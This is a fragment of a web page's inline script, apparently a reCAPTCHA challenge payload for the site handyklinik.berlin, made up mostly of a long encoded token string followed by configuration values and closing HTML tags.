VfDpsOpcj/CoMO9PcKocMKsMn3CocKjw6fDh8KCD2HCkUjCrDIMwpzCgsOQw5fCgsK/w79XBwLDoMOhwr5MasOKw4vCkVDDuMKiw4vCklArccKPw5EuAMK+woLCmnhsCnfDn1IzwqLCgMOKwo9aXW/CpA9JwqTDoCwPexzDvHQ0VMOGw7g8U8KCbTEtw4bCtMKsw47DvsOnw73CvEPDl8OTw6vCpELDl8Kjw4zCjsKiwrMGFznDtcKVw7/DksOnHx88H1fDksOBw6Q/[base64]/w6tZRFZUw5YLw7BBwqDCpMKdP8KxbBQZw7IgFsKkwrDCgsOKQ13CmVA4w7k7w5nDn8OBHXHDisOHc1bDtsKzwqPCr8O6w7bCuMKkS8OuNHbCjMKKIcOlw5NnTh/CisO2woUGJcKvwpvDi0VVH8K+J8Klwr/DqMOINH7CosOpF8Kow6nCjVfClgPDmcOoPzhDwqvDlsOZTDM1w6I2wqkNNcKZwolqasOSwobDsQzCrzYRJ8Ofw7/CjSlzw6HCgwE4w69hw4lvwrV8MwHDohvCoRnDqMORWMKqCcOnw7nDiMKcwrsuw5TDp8KWOsKKw59hw6EPbTUGfykYwpHDnsKKRifCosKNbcK0VMOeQUfDoMOkwrnDqmwCLy3Dk8KxAcOSwpEEGDHDsBpiwp/DpRPClX/DhMO2FcOPTQDCijbDpDbClMOuwpXCt8Ozw5DCtyEvw5XDhsKjDMO8wpV/[base64]/[base64]/CtMKlEMO9w4vDhATCo0rDgW7DqwPCs8Kjw5jDuMKnw6Auwq7DlhLDtMK5JAh6w74Hwq/Du8OSwq3Dg8O2w5N9wr/[base64]/[base64]/DogxBN8KfwprCsVDDmcKhw6Y9WgbCqMOVwofDt1Yzw7jDsVjDu8Oow43ClSXDllbDgsKow7pfJ8OSNMKZw65/R3rChUkEN8O0wooqwrfDrHTDlUfDgsO5wrbDvXHChMK/[base64]/CsWFYwrJrw5jDjE3DvMOLwr4iTMOCTGjDlTInbyzDgsKJC8Oyw4RxVDXCuFtPC8Odw57CuMOYw5DCssKvwrDCjMKtKRLDocKOcsK/wpjDkxlaPMOow6HCnMKpwovCnkLDmcOzGHV1WMOeSMO5VDwxZ8OyIVzClsKpFFcVw4MmIUB0w5nDmsOOw77DgcKfSi0cw6ENwpxjw7LDpQMXw44owonCrMO7bsKJw6zDl0DDncO6IQUXccKLwpXCqVUFew/DmHHCtwtowo3CnsK5axzDsD4VDcOMwozDmWPDpMOswrttwqFhKGQiC0RNw4jCp8KjwqpnND3Dvk/DtsOAwrHDijXCpsKrfyDCkMKnZcOdSsK2wqrDuQTCo8K3w47CsQjDnsOCw7/Dr8O/w5ZTw6gBSMOYZhLCj8K5wrDCj2zCvsOkw7nDnn8EGMOLw7bDnS/Cj03CicKuJ1rDohDCqsOJHS/[base64]/Dv8Kpw7rDnTFLccODeTJVazvDgxLDi3/CtsKXTsOHOEc6DMOpw799b8KCFcK6wrg/G8K1wqDCtsKXwro4GmkMYi8FwoXDvBwdIMKHYwzDpMOHRQnDtC/CnsKyw6QKw5HDtMOPwoYqZsKCw4Enwp7CqGTCr8KFwrcbfsKZWhzDn8ODcwNOwpRjbEXDs8K/[base64]/ET3Cg05ZOMK5w6PDusOuwr7DucOWB8OQTQbDrsK/[base64]/Dn8KNTGUJwpLCt2MABisGw7vDvcKbdcOiw6jDp8KuwpnDq8KnwpwBwrBrEA9UZcOxwq/DvyQ/w6/DjsKRJ8K/w4HDn8OKwqLDj8Ouw7nDi8KVwrnCqTzDiG/[base64]/[base64]/w4Yew6XDjkUhQMKdVcK8TsKQEsOUwojCqWbDucOlwqHDgEkiasKqHsK7Q07DuQZoOcKPV8K/w6bCkE4fVA3DscK1wrXDrcO0woRBeCvCmRLCr1hcHQ1Lw5tOHMONwrbDqMKfw5zDgcO8w4fCsMOmM8OLw7VOD8KVLAgDTkTCuMOTwoAiwoUlwpYuYsKzwq3DnxQYwqcfenl5wrdBw71gA8KDYsOuwp/CkcKHw5Vqw4LCnMOYwrTDr8KdbiTDpSXDkkknVCYnWVzCkcKWI8KHeMKJVcOSFMOvZcOqDsOyw5LCgV8vV8KvZ2IdwqbCtDfCjsORwpPCpTzDuTt7w58HwqDCkWsmwpDCg8KXwrfDo2HDvGjDmQDCgEUCw43DgVI/H8OweyPDqsK3MsK6w43Dli8KVcO/M0jCtDnCpBEYwpIywr3Ct3jChAvDqQnCmBMvEcOyc8KafMOAXyHDp8OPwpt7w4DDu8O5wpnCnMOgwrXCg8Kww6nDiMOww4IwZFFzaGDCncKNCE9xwoUyw4ItwpPCgzPCqcO7Pl/CshfDklPCvDNCQi7CizxRfWw4wrkOw5IERxXDucOSw6zDuMOKOjF2wpN+OsKmwocgw51lDsO8w4jCgkhlw4RMwqrCoA1tw5ZRworDrijDsUrCs8OTwrnCu8KWMsKpw7fDknI8wqg+woNhwpBNe8OCw51AE0V8Ii/DtE3CrMOww63CnQbDoMKVAyDDtMKzw7zDlcOHwo3CmMOHw7MMwoIew6sWaRgPw5lxwoRTwqTDty7DsyBqcTtRw4DDlTdAw6PDoMOiwo/DuAIlLMOnw4oJw6XCk8OzYcOBLwjCljLDoG/[base64]/csKcQzHCh2E9wp9HQ3MhLxjChcKNwrg0QMOpw5vDj8OPw6dKXz97NMOfw61Ew4ZYIQQ3RkDCn8KAQHXDt8O9w6cLDgXDq8K1wrDCgn7DkQXDrMKdSnPDpFkVMHvDp8O7woDCk8KSa8OCCkZwwr96w7/CpcOAw5bDlTE0amc9KSlpw5JhwoAbwo0KRsKkwpR/w7wGw4DChcO7NsKZBz1HaCTDtsORw6MTKMKvwqU3ZsKSwrlWDcO9DMKCaMOzIsOhwqLDhR/CucKbZEsqPsOKw4JjwqrCqk9zWMK2wrQLMTjCjz14JRsaTwbDl8K/w6rCj3zChMKrw5A6w4cOwoo0LsKVwpcRw58Vw4HDs2VEB8Knw6MHw5s5w6vCtVMwakvCm8KtCh0/w5DDs8OmwoXCrizDssKwCj0mOnQ8w7oxwp/[base64]/ClHjCpTbCujrDucOIwrlXFcOgKMKSLsKYwpJpw69Fw4ZUw4Zxw70Twq4tQlMdCcKHwoUzwoPCnRcuQTYhw5zDux4Zw5glw4MbwrXCicORw4LCkDRVw7cQKsOwL8OaVcKgRsKBUE/CrTJHMiICwqDCgsOPVcOBaCvDjcKpA8OWwrZtwr/[base64]/[base64]/NMK1O8O2wofDojfCm2rDjg5/wq1ww6vDpUQ+PBY+TsORfCBKwoXCpEzCt8Kxw4dUwoDCisKaw6jCjcKRwqgQwp/[base64]/wpHCrcOSeGhlPHbCkMOlw4Jiw7fDpAxNw6UnUzI3SsK5wrMJL8OWGUxhwp3DlMKhwoEBwoY2w60uMsOiw57CusKEP8OpV2xKwqHCo8Oew5LDuRjDtwHDhsKbXMOVMXsPw43ChsOOwooFPERbwo7Di0LCrMOJdcKgwqhkQg7DvnjCsCZjwpxTHjhww7wXw4/DssKZEUTCmF7Cr8OnbBvCjgvDocOgwr1VwqTDn8ONJU/DhU1mGwTDrcO5wpLCvMOSw4JtC8OiR8Klw5x/WzQiTMOWwpw7w5BoEGoaOTQOTsO3w5IYIi4MUEXCm8OlJ8OSwr3Dl1rDgsKORjrCgBfCjXxCT8OCwrwUwq/Cp8OFw59rw4YKw7E3FHljMmYIAUjCscK5Y8KaWDFnIsO6wroPYMOzwoF6N8KOHhJbwopLEMOiwonCuMKsRRJ3wrF2w6PCmDXDs8Ktw4VQID3CvcOjwrLCiCkuC8K1wq7ClG/CmsKEw5sKw4BWagnCvMKUwpbDiXDCmsOPTcKfDFVMwqjCtQwfYiVDwoJZw5XDlMOTwofDvMOHworDrWnCuMOxw7kfw6E/w4txFMK5w6/CoxzCsA/CjQZEA8KgPMO0J3Njw5w8XsO9wqciwrJRcMKrw6Mdw6hWXMO5w4d4BcOpGsOVw6w2wphnLcKewrpUbzZeSXx6w6YgPwjDhl1bwo/DjG7DvsK7JzbCncKLwpTDnsOEwpY/woJ0OB5sEA1dPcO6w70VaFMqwpksXMKiwrDDp8OuYDHDn8OOw69jIR3Cgj4YwrpAwrZNGMKIwoPCrxMRHcOjw4gvwpzDlD/CncOwIcK6OcOoKQzDjDvCoMKMw4HCnRUqK8Ozw4PCisOdK3TDpcOGwrwAwofDvcOVE8OOw77CvcKswqLCgcOsw5/CqsO5asOcw6nDgn1mI3zCu8K5w5fDjsKJCzwIDsKkfElcwrw3w6LDu8OWwqPCnlrCpVdTw4l2KcOLBMOqQsKgwrQ5w7HDtFg+w7tKw5nCvcK/w4c9w4xGwpjDrcKgWDAJwrduK8KARcOuJsKBQizDsAQCScOdwpzCpcOLwogPwoAuwq9hwrZAwro7fl/ClARZS3jCmcKuw5AIKMOjwrsrw6jCgS/[base64]/Ds2bDjcK4wobCkcKWwoHDvVYPw4DDlklMw4s+cXRuVcKJe8K8O8OwwqDDusKqwrHDk8K2AUMqw7REEMOpwoXCvWsiZsOsc8OGcMO6wrnCmcOsw7LDkGICSMKuOsKiQ2BTwoLCosOvGMKXZsK2eGwfw67CsjUoPAAQwo3Cgw7DhMKVw4zDkVLCv8KRPyjCjcO/IcKfwqHCnm5PecO/FcKOcMKTBMOFw4PDgw7CsMKOIX0ew6owHMOgLi44IsOjd8Kkw63DpsKlw4TCssOJIcKlcBV0w7fClMOUw55YwrjCpUTCgMOLwofCqkvCuQvDqV4Iwq7Csw9Sw5zCtjTDvWxrwo/DmEHDmsOKd0/CjcO1wodZaMOzEDAzBsKgw50+w6PDm8KUwpvChEokLMOfw5bDgcOKwrpBwpZyacKXfRbDp3DDqMOUwrTDm8K8wphdwozDm2nCog3CicK/w7hHcnJKV3bCiFbCoDrCrsK0wpnDncOQIsOZbcOvw4sKAcKQwr0bw4t1wodDwrh5PcOYw4HCjjTCrMKHajZHJcKew5XDsS1Sw4JPRcKWGsOicSjCv0x8MlHClgVhw5Q8S8K2K8Kvw6HDr1TCkwjCp8O5a8OGw7PDpyXCng/[base64]/DrkYVE3LDsDwow7FfBzDCm8KJwrTCsgFzw6p5w7bDisKAwoDCmUnCgcOMwq47wq/[base64]/HsKvwrzCtMK5wpfCk8KZw4zCpGdOwrBiG0zCmsOIw7dLE8OtR3Nhw7V7Z8Obw4zCk185w7jCgXfDucKHw5IHOBvDvsKTwp9kSi3DnMOrPsOqRcKyw4QCw4hgIRfDtMK4E8OmYMK1Oj/CqQ5rw7bCqMKHNATChznChBNHwqjCkTc8ecK/[base64]/Cg8Kcw4/[base64]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\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lds-eEUAAAAAOv3k6wON6228rcGiqn_1L47SNyf\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://handyklinik.berlin:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f/Mb3euEeTizdQ/ZeQrPniwNlYBO08Q3brGPPU6fksw\\u003d\x22,1,0,null,1,1768609453090,0,0,[37,108],null,[150,23,128],\x22RC-1I8JZgHCn-Ebpg\x22,null,null,null,null,null,\x220dAFcWeA45YwoOKlVwdQxuO_f7aV4sFMENE8_JmHJ5QKuLXPom_ErYfAi5ZnFycADrbbcW35Jcblk1-OjhfKqIow86vTrfw-38Sw\x22,1768692252986]");
    </script></body></html>